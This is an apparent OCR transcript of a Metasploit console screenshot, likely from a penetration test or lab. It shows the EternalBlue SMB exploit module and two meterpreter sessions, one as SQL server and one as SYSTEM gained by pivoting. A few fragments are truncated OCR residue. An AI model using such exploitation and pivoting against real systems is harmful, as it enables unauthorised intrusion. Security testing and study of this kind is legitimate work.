 [*] Backgrounding session 5...
smsf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows WIN-WEB233\SQLserver @ WIN-WEB233 10.101.32.3:36161 -> 10.103.83.60:6667 (10.103.83.60)
5 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-1T10086 192.168.99.112:6677 -> 192.168.99.112:49158 via session 4 (192.168.99.112)
UsbKeyboa... proxy_base...
msf6 exploit(windows/smb/ms17_010_eternalblue) >